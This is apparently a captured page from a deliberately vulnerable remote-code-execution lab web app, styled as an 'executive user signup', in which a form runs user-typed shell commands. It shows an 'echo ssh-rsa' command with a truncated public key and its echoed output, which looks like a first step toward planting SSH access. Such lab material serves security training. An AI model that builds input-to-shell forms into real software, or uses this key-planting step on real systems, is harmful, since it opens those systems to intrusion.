 Not Secure cg-lb-rce-web-app-cgid42dg70kjwo-355101662.us-east-1.elb.amazonaws.com M
"Gold-Star" Executive User Signup
Please follow the instructions in the welcome letter you received by post, and do not enter any other commands.
Run your personalized login command below:
Run Signup Command
Input:
echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDErmdDjhP7MaOZUhX4MirH3p+BS3jn930Z0VbrdN2+8eoKHLsO0IKYbCEkd1J6B+9VivkreoEeZwohLL3HUC
Output:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDErmdDjhP7MaOZUhX4MirH3p+BS3jn930Z0VbrdN2+8eoKHLsO0IKYbCEkd1J6B+9VivkreoEeZwohLL3HUCyd4Ku